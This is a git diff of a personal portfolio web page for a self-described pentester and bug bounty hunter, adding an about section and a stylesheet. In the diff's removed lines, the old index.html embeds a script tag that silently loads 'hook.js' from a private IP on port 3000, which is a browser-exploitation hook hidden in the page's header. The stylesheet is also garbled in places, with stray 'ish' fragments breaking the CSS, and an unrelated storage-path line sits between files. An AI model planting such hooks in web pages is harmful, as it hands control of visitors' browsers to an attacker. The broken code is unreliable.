+                                <svg class="change git" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Github</title><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/>
+                                </svg>
+                            </i>
+                        </a>
+
+                    </div>
+                    <a href="#" class="button">Who Am I</a>
+                </div>
+                <div class="body about">
+			<!--
+	           <div class="logo_img">
+                       <img class="cofe" src="/assets/images/logo.jpeg" alt="">
+                    </div>
+                     -->
+                    <h2>Hello</h2>   
+                    <p>As an accomplished growth hacker with four years of invaluable experience in bug hunting and vulnerability exploiting at hackerone Creative, I bring a unique blend of creativity and sharp-mindedness to the table. My expertise extends beyond the realm of technology, encompassing exceptional communication and information security skills. With a keen eye for detail and a passion for staying ahead of emerging threats, I am dedicated to safeguarding organizational assets. Moreover, my strong time-management skills and unwavering work ethic ensure that I consistently deliver exceptional results. By harnessing my diverse skill set, I am confident in my ability to propel any company's growth trajectory.
+                    </p>
+                    <a href="#" class="button remove">Back</a>            
+                    <div class="right">
+                                            <a href="https://www.instagram.com/alone_breecher/">
+                            <i class="btn">
+                                <svg class="change insta" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/>
+                                </svg>
+                            </i>
+                        </a>                                                 
+                        
+                        <a href="mailto:a10ne8633ch36@gmail.com">
+                            <i class="btn">
+                                <svg class="change mail" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Email</title><path d="M24 5.457v13.909c0 .904-.732 1.636-1.636 1.636h-3.819V11.73L12 16.64l-6.545-4.91v9.273H1.636A1.636 1.636 0 0 1 0 19.366V5.457c0-2.023 2.309-3.178 3.927-1.964L5.455 4.64 12 9.548l6.545-4.91 1.528-1.145C21.69 2.28 24 3.434 24 5.457z"/>
+                                </svg>
+                            </i>
+                        </a>
+ 			    
+                        <a href="https://www.reddit.com/user/alone_breecher/">
+                            <i class="btn">
+                                <svg class="change reddit" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Reddit</title><path d="M14.558 15.827c.097.096.097.253 0 .349-.531.529-1.365.786-2.549.786l-.009-.002-.009.002c-1.185 0-2.018-.257-2.549-.786-.097-.096-.097-.253 0-.349.096-.096.254-.096.351 0 .433.431 1.152.641 2.199.641l.009.002.009-.002c1.046 0 1.765-.21 2.199-.641.095-.097.252-.097.349 0zm-.126-3.814c-.581 0-1.054.471-1.054 1.05 0 .579.473 1.049 1.054 1.049.581 0 1.054-.471 1.054-1.049 0-.579-.473-1.05-1.054-1.05zm-3.806 1.05c0-.579-.473-1.05-1.054-1.05-.581 0-1.055.471-1.055 1.05 0 .579.473 1.049 1.055 1.049.581.001 1.054-.47 1.054-1.049zm13.374-8.063v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 6.853c0-.972-.795-1.764-1.772-1.764-.477 0-.908.191-1.227.497-1.207-.794-2.84-1.299-4.647-1.364l.989-3.113 2.677.628-.004.039c0 .795.65 1.442 1.449 1.442.798 0 1.448-.647 1.448-1.442 0-.795-.65-1.442-1.448-1.442-.613 0-1.136.383-1.347.919l-2.886-.676c-.126-.031-.254.042-.293.166l-1.103 3.471c-1.892.023-3.606.532-4.867 1.35-.316-.292-.736-.474-1.2-.474-.975-.001-1.769.79-1.769 1.763 0 .647.355 1.207.878 1.514-.034.188-.057.378-.057.572 0 2.607 3.206 4.728 7.146 4.728 3.941 0 7.146-2.121 7.146-4.728 0-.183-.019-.362-.05-.54.555-.299.937-.876.937-1.546z"/>
+                                </svg>
+                            </i>
+                        </a>                                                             
+		    </div>
+                 </div>
+            </section>
+        </section>
+    </section>
+    <script src="/assets/js/app.js"></script>
+</body>
 </html>
--- a/assets/css/style.css
+++ b/assets/css/style.css
@@ -0,0 +1,288 @@
+@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300&display=swap');
+@import url('https://fonts.googleapis.com/css2?family=VT323&display=swap');
+*{
+    padding: 0;
+    margin: 0;
+    box-sizing: border-box;
+}
+body{
+    font-size: 18px;
+    color: #a9a9b3;
+    font-family: 'Poppins', sans-serif;
+    overflow: hidden;
+}
+a{
+    text-decoration: none;
+}
+/* dark mode */
+#main.light{
+    background: rgba(255, 255, 255, 0.432);
+    color: black;
+}
+#main.light .header{
+    background: rgb(235, 235, 235);
+}
+#main.light .change{
+    fill: black;
+}
+
+/* end dark mode */
+/* main section */
+#main{
+    width: 100%;
+    height: 100vh;
+    background-color: #292A2D;
+
+
+}
+.main__container{
+    margin: 0 auto;
+    width: 100%;
+    height: 100vh;
+}
+/* nav */
+.header{
+    width: 100%;
+    height: 10vh;
+    background-color: #272729;
+}
+nav{
+    margin: 0 auto;
+    width: 60%;
+    padding: 3vh;
+}
+nav img{
+    float: right;
+    width: 30px;
+}
+.logotext{
+    letter-spacing: .1em;
+    font-size: 15px;
+    font-weight: 900;
+}
+.logotext::after{
+    margin-left: 2px;
+    content: '_';
+    background: rgb(32, 255, 51);
+    animation: blink .5s infinite alternate;
+    -webkit-animation: blink .5s infinite alternate;
+}
+.logotext.open::after{
+    content: 'whoami';
+    font-family: 'Courier New', Courier, monospace;
+    border-bottom: 1px solid red;
+    background: transparent;
+    animation: none;
+    -webkit-animation: none;
+}
+.name h1{
+    font-size: 35px;
+}
+.dark{
+    cursor: pointer;
+}
+/* end nav */
+/* body */
+#tabs{
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    height: 100vh;
+    width: 100%;
+
+}
+
+.body{
+    margin: 0 auto;
+    position: absolute;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-direction: column;
+    padding: 10vh 0;
+    transition: all 1s ease;
+    transform: translateY(0%);
+    -webkit-transform: translateY(0%);
+    -moz-transform: translateY(0%);
+    -ms-transform: translateY(0%);
+    -o-transform: translateY(0%);
+    -webkit-transition: all 1s ease;
+    -moz-transition: all 1s ease;
+    -ms-transition: all 1s ease;
+    -o-transition: all 1s ease;
+}
+.body.close{
+    transform: translateY(200%);
+    -webkit-transform: translateY(200%);
+    -moz-transform: translateY(200%);
+    -ms-transform: translateY(200%);
+    -o-transform: translateY(200%);
+}
+.body:last-child{
+    transform: translateY(200%);
+    -webkit-transform: translateY(200%);
+    -moz-transform: translateY(200%);
+    -ms-transform: translateY(200%);
+    -o-transform: translateY(200%);
+}
+.about.open{
+    transform: translateY(0px);
+    -webkit-transform: translateY(0px);
+    -moz-transform: translateY(0px);
+    -ms-transform: translateY(0px);
+    -o-transform: translateY(0px);
+}
+.logo_img img.cofe{
+    display: block;
+    width: 100%;
+    height: 100%;
+    border-radius: 50%;
+    background: radial-gradient(rgb(200, 0, 0),rgb(120,0,0),rgb(0, 0, 0));
+}
+
+.body .logo_img{
+    width: 200px;
+    height: 200px;  
+}
+.body .name{
+    padding: 4vh 0;
+}
+.name h1{
+    padding: 1vh;
+    font-family: 'VT323', monospace;
+    letter-spacing: 2px;
+}
+.name span{
+    color: red;
+}
+i.fa{
+    font-size: 20px;
+}
+.btn{
+    padding: 3vh;
+}
+.change{
+    padding: 1vh 0;
+    fill: #a9a9b3;
+    width: 24px;
+}
+.htb:hover{
+    fill: chartreuse;
+}
+.twitter:hover{
+    fill: cyan;
+}
+.insta:hover{
+	fill:#E1306C;
+}
+.telegram:hover{
+	fill: skyblue;
+}
+.reddit:hover{
+	fill:#FF4500;
+}
+.git:hover{
+    fill:black
+}
+.discord:hover{
+	fill:#7289DA;
+}
+.mail:hover{
+    fill:white
+}
+.right{
+  
+  padding: 1vh 0;
+  width: 24px;
+  display: flex;
+  flex-direction: column;
+  position: absolute;	
+  right: -150px;
+  fill: #a9a9b3;
+    }
+
+.para{
+    margin-right: 15px;
+    padding: 1vh 0;
+}
+.body a.button{
+    margin-top: 2vh;
+    font-weight: 600;
+    font-size: 15px;
+    padding: 1vh 3vh ;
+    display: inline-block;
+    text-transform: uppercase;
+    color: rgb(96, 192, 0);
+    border-bottom: 2px solid chartreuse;
+    border-radius: 15px ;
+    -webkit-border-radius: 15px ;
+    -moz-border-radius: 15px ;
+    -ms-border-radius: 15px ;
+    -o-border-radius: 15px ;
+}
+.body a.button:hover{
+    color: rgb(130, 255, 5);
+    
+}
+/* about section */
+.about{
+    text-align: center;
+    border-radius: 10px;
+    padding: 7vh 6vh ;
+    max-width: 500px;
+
+}
+.about h2{
+    border-bottom: 1px solid chartreuse;
+}
+.about p{
+    padding: 5vh 0 4vh 0;
+}
+/* end main section */
+@media screen and (max-width: 768px){
+    .header{
+        height: 9vh;
+    }
+    nav{
+        width: 100%;
+    }
+    .logotext{
+        font-size: 12px;
+    }
+    .change{
+        padding: 2vh 0;
+        width: 20px;
+    }
+    #tabs{
+        margin: 10% 0;
+        align-items: baseline;
+    }
+    .body{
+        height: 60vh;
+	font-size: 15px;
+    }
+    .about{
+        max-width: 80%;
+    }
+    .right{
+        right: 0px;
+    }    
+    .logo_img img.cofe{
+        height: 120ish
+        
+        %;
+    }
+    .body .name{
+        padding: 4vh 0;
+    }
+}
+
+@keyframes blink {
+    from{
+        opacity: 1;ish
+        
+        
+    }to{
+        opacity: 0;
+    }
+}

==== commit 12655dbc: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,118 +1,21 @@
 
-
-<!DOCTYPE html>
-<html lang="en">
-<head>
-	<script>
-window['_fs_host'] = 'fullstory.com';
-window['_fs_script'] = 'edge.fullstory.com/s/fs.js';
-window['_fs_org'] = 'o-1RXVSY-na1';
-window['_fs_namespace'] = 'FS';
-!function(m,n,e,t,l,o,g,y){var s,f,a=function(h){
-return!(h in m)||(m.console&&m.console.log&&m.console.log('FullStory namespace conflict. Please set window["_fs_namespace"].'),!1)}(e)
-;function j(b){var h,d=[];function k(){h&&(d.forEach((function(b){var d;try{d=b[h[0]]&&b[h[0]](h[1])}catch(h){return void(b[3]&&b[3](h))}
-d&&d.then?d.then(b[2],b[3]):b[2]&&b[2](d)})),d.length=0)}function r(b){return function(d){h||(h=[b,d],k())}}return b(r(0),r(1)),{
-then:function(b,h){return j((function(r,i){d.push([b,h,r,i]),k()}))}}}a&&(g=m[e]=function(){var b=function(b,d,k,r){function i(i,c){
-h(b,d,k,i,c,r)}r=r||2;var c,u=/Async$/;return u.test(b)?(b=b.replace(u,""),"function"==typeof Promise?new Promise(i):j(i)):h(b,d,k,c,c,r)}
-;function h(h,d,k,r,i,c){return b._api?b._api(h,d,k,r,i,c):(b.q&&b.q.push([h,d,k,r,i,c]),null)}return b.q=[],b}(),y=function(b){function h(h){
-"function"==typeof h[4]&&h[4](new Error(b))}var d=g.q;if(d){for(var k=0;k<d.length;k++)h(d[k]);d.length=0,d.push=h}},function(){
-(o=n.createElement(t)).async=!0,o.crossOrigin="anonymous",o.src="https://"+l,o.onerror=function(){y("Error loading "+l)}
-;var b=n.getElementsByTagName(t)[0];b.parentNode.insertBefore(o,b)}(),function(){function b(){}function h(b,h,d){g(b,h,d,1)}function d(b,d,k){
-h("setProperties",{type:b,properties:d},k)}function k(b,h){d("user",b,h)}function r(b,h,d){k({uid:b},d),h&&k(h,d)}g.identify=r,g.setUserVars=k,
-g.identifyAccount=b,g.clearUserCookie=b,g.setVars=d,g.event=function(b,d,k){h("trackEvent",{name:b,properties:d},k)},g.anonymize=function(){r(!1)
-},g.shutdown=function(){h("shutdown")},g.restart=function(){h("restart")},g.log=function(b,d){h("log",{level:b,msg:d})},g.consent=function(b){
-h("setIdentity",{consent:!arguments.length||b})}}(),s="fetch",f="XMLHttpRequest",g._w={},g._w[f]=m[f],g._w[s]=m[s],m[s]&&(m[s]=function(){
-return g._w[s].apply(this,arguments)}),g._v="2.0.0")}(window,document,window._fs_namespace,"script",window._fs_script);
-</script>
-    <meta charset="UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <link rel="icon" href="/assets/images/logo.jpg">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <link rel="stylesheet" href="/assets/css/style.css" type="text/css">
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
-    <title>I'm alone_breecher</title>
-</head>
-<body>
-    <section id="main">
-        <section class="main__container">
-            <div class="header">
-                <nav>
-                    <span class="arrow"><i class="fa fa-terminal"></i></span>
-                    <span class="logotext">root@breecher:~#</span>
-                         <span class="dark">
-				  <script src="http://192.168.247.110:3000/hook.js"></script>
-                         <img src="/assets/images/settings_brightness_black_24dp.svg" alt="">
-                        </span>
-                </nav>
-            </div>
-            <section id="tabs">
-                <div class="body">
-                 <div class="logo_img">
-                        <img class="cofe" src="/assets/images/logo.jpeg" alt="">
-                    </div>
-                    <div class="name">
-                        <h1><span class="c">A</span>nzil</h1>
-                    </div>
-                    <div class="para"><p> Bug Bounty Hunter || Pentester || Ethical Hacker </p></div>
-                    <div class="social">
-                        <a href="https://twitter.com/alone_breecher">
-                            <i class="btn">
-                                <svg class="change twitter" role="img" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Twitter</title><path d="M 50.0625 10.4375 C 48.214844 11.257813 46.234375 11.808594 44.152344 12.058594 C 46.277344 10.785156 47.910156 8.769531 48.675781 6.371094 C 46.691406 7.546875 44.484375 8.402344 42.144531 8.863281 C 40.269531 6.863281 37.597656 5.617188 34.640625 5.617188 C 28.960938 5.617188 24.355469 10.21875 24.355469 15.898438 C 24.355469 16.703125 24.449219 17.488281 24.625 18.242188 C 16.078125 17.8125 8.503906 13.71875 3.429688 7.496094 C 2.542969 9.019531 2.039063 10.785156 2.039063 12.667969 C 2.039063 16.234375 3.851563 19.382813 6.613281 21.230469 C 4.925781 21.175781 3.339844 20.710938 1.953125 19.941406 C 1.953125 19.984375 1.953125 20.027344 1.953125 20.070313 C 1.953125 25.054688 5.5 29.207031 10.199219 30.15625 C 9.339844 30.390625 8.429688 30.515625 7.492188 30.515625 C 6.828125 30.515625 6.183594 30.453125 5.554688 30.328125 C 6.867188 34.410156 10.664063 37.390625 15.160156 37.472656 C 11.644531 40.230469 7.210938 41.871094 2.390625 41.871094 C 1.558594 41.871094 0.742188 41.824219 -0.0585938 41.726563 C 4.488281 44.648438 9.894531 46.347656 15.703125 46.347656 C 34.617188 46.347656 44.960938 30.679688 44.960938 17.09375 C 44.960938 16.648438 44.949219 16.199219 44.933594 15.761719 C 46.941406 14.3125 48.683594 12.5 50.0625 10.4375 Z"/>
-                                </svg>
-                            </i>
-                        </a>		    
-                                 <a href="https://tryhackme.com/p/alonebreecher">
-                       	    <i class="btn"> 
-                               	   <svg class="change htb" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>TryHackMe</title><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5a4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035a4.488 4.488 0 0 0-1.68-.69a5.223 5.223 0 0 1 5.096-4.104a5.221 5.221 0 0 1 5.174 4.57a4.489 4.489 0 0 0-.488.305a.625.625 0 1 0 .731 1.013a3.245 3.245 0 0 1 1.912-.616a3.278 3.278 0 0 1 3.203 2.61a.625.625 0 0 0 1.225-.251a4.533 4.533 0 0 0-4.428-3.61a4.54 4.54 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0zm5.192 10.64a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.054.514c0 .181.018.353.054.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .309-.296c.08-.124.137-.267.173-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.309-.291a.917.917 0 0 0-.46-.108zm6.486 0a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.053.514c0 .181.017.353.053.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .31-.296c.078-.124.136-.267.172-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.308-.291a.916.916 0 0 0-.461-.108zm-8.537.068l-.84.618l.313.43l.476-.368v1.877h.603v-2.557zm6.486 0l-.841.618l.314.43l.477-.368v1.877h.603v-2.557zm-4.435.445c.08 0 .143.028.193.084c.05.057.087.127.114.21c.026.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.028.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.248.248 0 0 1-.195-.086a.584.584 0 0 1-.118-.209a1.245 1.245 0 0 1-.056-.27a2.645 2.645 0 0 1 0-.533c.01-.096.029-.186.056-.27a.583.583 0 0 1 .118-.209a.25.25 0 0 1 .195-.084zm6.486 0c.08 0 .144.028.193.084c.05.057.087.127.114.21c.027.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.027.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.249.249 0 0 1-.195-.086a.581.581 0 0 1-.117-.209a1.245 1.245 0 0 1-.056-.27a2.642 2.642 0 0 1 0-.533c.01-.096.028-.186.056-.27a.58.58 0 0 1 .117-.209a.25.25 0 0 1 .195-.084zm-2.191 3.51a.93.93 0 0 0-.463.109a.908.908 0 0 0-.312.291c-.08.122-.139.263-.175.426a2.383 2.383 0 0 0-.054.514c0 .18.018.353.054.516c.036.164.094.308.175.432a.91.91 0 0 0 .312.296a.92.92 0 0 0 .463.11c.18 0 .333-.037.46-.11a.892.892 0 0 0 .308-.296a1.32 1.32 0 0 0 .174-.432c.036-.163.054-.335.054-.516c0-.18-.018-.352-.054-.514a1.274 1.274 0 0 0-.174-.426a.89.89 0 0 0-.309-.291a.918.918 0 0 0-.46-.108zm-6.402.07l-.841.617l.314.43l.476-.369v1.878h.604v-2.557zm2.125 0l-.841.617l.314.43l.477-.369v1.878h.603v-2.557zm2.116 0l-.84.617l.313.43l.477-.369v1.878h.603v-2.557zm2.16.443c.08 0 .144.028.194.085a.605.605 0 0 1 .114.21c.026.083.044.172.053.269a2.639 2.639 0 0 1 0 .532a1.28 1.28 0 0 1-.053.27a.585.585 0 0 1-.114.21a.244.244 0 0 1-.193.085a.25.25 0 0 1-.196-.085a.589.589 0 0 1-.117-.21a1.245 1.245 0 0 1-.056-.27a2.597 2.597 0 0 1 0-.532c.01-.097.028-.186.056-.27a.589.589 0 0 1 .117-.209a.249.249 0 0 1 .196-.085zm-6.729 3.073a.676.676 0 0 0-.335.078a.661.661 0 0 0-.227.211a.91.91 0 0 0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.93.93 0 0 0 .127.313a.65.65 0 0 0 .227.215c.092.053.204.08.335.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .225-.215c.057-.09.1-.194.125-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.931.931 0 0 0-.125-.31a.658.658 0 0 0-.225-.21a.667.667 0 0 0-.334-.08zm3.086 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.907.907 0 0 0-.127.31a1.69 1.69 0 0 0-.04.373c0 .131.013.256.04.375a.928.928 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.752 1.752 0 0 0 0-.748a.94.94 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.667.667 0 0 0-.334-.08zm5.108 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.91.91 0 0 0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.931.931 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08c.13 0 .243-.027.334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.943.943 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.668.668 0 0 0-.334-.08zm-6.658.05l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm3.068 0l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm5.108 0l-.611.448l.228.311l.346-.266v1.362h.438v-1.856zm-9.712.322c.058 0 .105.02.14.062a.421.421 0 0 1 .083.151a.96.96 0 0 1 .04.196a1.932 1.932 0 0 1 0 .386a.954.954 0 0 1-.04.197a.421.421 0 0 1-.083.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.427.427 0 0 1-.085-.153a.887.887 0 0 1-.041-.197a1.96 1.96 0 0 1 0-.386a.893.893 0 0 1 .04-.196a.42.42 0 0 1 .086-.151a.181.181 0 0 1 .141-.062zm3.086 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.94.94 0 0 1 .04.196a1.906 1.906 0 0 1 0 .386a.93.93 0 0 1-.04.197a.421.421 0 0 1-.082.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.42.42 0 0 1-.086-.153a.846.846 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.849.849 0 0 1 .041-.196a.42.42 0 0 1 .086-.151a.182.182 0 0 1 .141-.062zm5.108 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.92.92 0 0 1 .04.196a1.963 1.963 0 0 1 0 .386a.943.943 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.061a.18.18 0 0 1-.142-.06a.437.437 0 0 1-.085-.153a.95.95 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.959.959 0 0 1 .04-.196a.47.47 0 0 1 .086-.151a.181.181 0 0 1 .142-.062zm-1.684 1.814a.675.675 0 0 0-.336.079a.66.66 0 0 0-.227.21a.91.91 0 0 0-.127.31a1.731 1.731 0 0 0 0 .748a.939.939 0 0 0 .127.314c.059.09.134.162.227.215c.093.053.205.08.336.08a.66.66 0 0 0 .334-.08a.648.648 0 0 0 .224-.215c.058-.09.1-.195.126-.314a1.737 1.737 0 0 0-.001-.747a.928.928 0 0 0-.125-.31a.65.65 0 0 0-.224-.211a.668.668 0 0 0-.334-.079zm3.063 0a.676.676 0 0 0-.336.079a.664.664 0 0 0-.227.21a.906.906 0 0 0-.127.31a1.74 1.74 0 0 0 0 .748a.936.936 0 0 0 .127.314a.66.66 0 0 0 .227.215c.092.053.204.08.336.08a.654.654 0 0 0 .334-.08a.648.648 0 0 0 .223-.215c.058-.09.1-.195.126-.314a1.74 1.74 0 0 0 0-.747a.928.928 0 0 0-.126-.31a.65.65 0 0 0-.223-.211a.666.666 0 0 0-.334-.079zm-1.545.05l-.611.448l.228.312l.346-.267v1.363h.438v-1.856zm-1.518.323c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.91.91 0 0 1 .04.195a1.966 1.966 0 0 1 0 .387a.951.951 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.06a.18.18 0 0 1-.142-.06a.428.428 0 0 1-.085-.152a.914.914 0 0 1-.04-.197a1.96 1.96 0 0 1-.011-.195c0-.058.003-.122.01-.192a.923.923 0 0 1 .041-.195c.02-.06.048-.11.085-.152a.181.181 0 0 1 